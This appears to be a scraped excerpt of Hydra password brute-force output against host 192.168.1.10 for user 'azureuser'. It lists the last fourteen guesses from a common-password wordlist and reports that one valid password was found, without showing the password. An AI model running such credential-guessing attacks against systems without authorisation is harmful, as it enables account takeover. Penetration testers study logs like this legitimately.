 [ATTEMPT] target 192.168.1.10 - login "azureuser" - pass "121212" - 1787 of 1800 [child 8] (0/0)
[ATTEMPT] target 192.168.1.10 - login "azureuser" - pass "golfer" - 1788 of 1800 [child 7] (0/0)
[ATTEMPT] target 192.168.1.10 - login "azureuser" - pass "cheese" - 1789 of 1800 [child 4] (0/0)
[ATTEMPT] target 192.168.1.10 - login "azureuser" - pass "princess" - 1790 of 1800 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "azureuser" - pass "martin" - 1791 of 1800 [child 5] (0/0)
[ATTEMPT] target 192.168.1.10 - login "azureuser" - pass "chelsea" - 1792 of 1800 [child 9] (0/0)
[ATTEMPT] target 192.168.1.10 - login "azureuser" - pass "patrick" - 1793 of 1800 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "azureuser" - pass "richard" - 1794 of 1800 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "azureuser" - pass "diamond" - 1795 of 1800 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "azureuser" - pass "yellow" - 1796 of 1800 [child 8] (0/0)
[ATTEMPT] target 192.168.1.10 - login "azureuser" - pass "bigdog" - 1797 of 1800 [child 6] (0/0)
[ATTEMPT] target 192.168.1.10 - login "azureuser" - pass "secret" - 1798 of 1800 [child 7] (0/0)
[ATTEMPT] target 192.168.1.10 - login "azureuser" - pass "asdfgh" - 1799 of 1800 [child 4] (0/0)
[ATTEMPT] target 192.168.1.10 - login "azureuser" - pass "sparky" - 1800 of 1800 [child 2] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-17 15:00:06
Browse Network